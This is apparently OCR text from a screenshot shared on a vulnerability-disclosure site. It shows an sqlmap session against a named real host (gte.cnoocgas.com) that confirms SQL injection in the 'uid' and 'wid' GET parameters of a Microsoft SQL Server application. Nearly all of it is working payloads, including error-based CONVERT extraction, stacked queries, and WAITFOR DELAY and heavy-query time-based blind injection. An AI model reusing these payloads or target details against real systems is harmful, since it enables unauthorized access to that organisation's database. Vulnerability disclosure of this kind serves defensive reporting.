 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/gpfms/...
R time-based blind (heavy query)' injectable
[14:58:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'wid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 131 HTTP(s) req
uests:
---
Parameter: uid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: uid=-8188' OR 8074=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(113
)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8074=8074) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(112)+CHAR(113))) AND 'zPRH'='zPRH&wid=
5279
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: uid=a'; WAITFOR DELAY '0:0:6'--&wid=5279
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: uid=a' WAITFOR DELAY '0:0:6'--&wid=5279
Parameter: wid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: uid=a&wid=5279' AND 2607=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CH
AR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2607=2607) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(112)+CHAR(113))) AND 'TxLM'='TxL
M
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: uid=a&wid=-8076' OR 5818=(SELECT COUNT(*) FROM sysusers AS sys1,sys
users AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys
6,sysusers AS sys7) AND 'NcLX'='NcLX
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: uid, type: Single quoted string (default)
[1] place: GET, parameter: wid, type: Single quoted string
[q] Quit
>
www.wooyun.org